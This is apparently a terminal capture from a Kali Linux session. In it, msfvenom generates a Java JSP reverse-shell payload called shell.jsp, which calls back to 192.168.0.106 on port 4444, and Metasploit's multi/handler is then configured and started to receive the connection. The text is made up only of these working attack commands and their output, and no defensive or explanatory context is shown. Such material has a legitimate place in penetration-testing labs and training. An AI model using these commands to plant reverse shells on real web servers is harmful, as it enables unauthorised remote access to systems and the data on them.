 root@kali: ~ 104x25
root@kali:~# msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.0.106 LPORT=4444 -f raw > shell.jsp
Payload size: 1499 bytes
[2019/04/02 15:56:38]
root@kali:~# msfconsole -q
[-] ***
[-] * WARNING: No database support: could not connect to server: Connection refused
Is the server running on host "localhost" (::1) and accepting
TCP/IP connections on port 5432?
could not connect to server: Connection refused
Is the server running on host "localhost" (127.0.0.1) and accepting
TCP/IP connections on port 5432?
[-] ***
[*] Starting persistent handler(s)...
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set LHOST 192.168.0.106
LHOST => 192.168.0.106
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > set PAYLOAD java/jsp_shell_reverse_tcp
PAYLOAD => java/jsp_shell_reverse_tcp
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.106:4444